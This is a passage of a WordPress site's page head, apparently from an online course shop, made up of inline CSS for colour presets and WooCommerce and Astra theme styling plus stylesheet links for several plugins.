var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://neuroversiti.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' media='all' />
<style id='mashsb-styles-inline-css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://neuroversiti.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.1.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://neuroversiti.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.1.6' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://neuroversiti.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.1.6' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce ul.products li.product a, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1200px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce .quantity.buttons_added {
						display: inline-flex;
					}

					.woocommerce .quantity.buttons_added + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce .quantity .minus,
					.woocommerce .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
					}

					.woocommerce .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-5);
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-5);
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-5);
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://neuroversiti.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//neuroversiti.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//neuroversiti.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//neuroversiti.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://neuroversiti.com/wp-content/uploads/astra-addon/astra-addon-67351030190953-02225942.css?ver=4.1.5' media='all' />
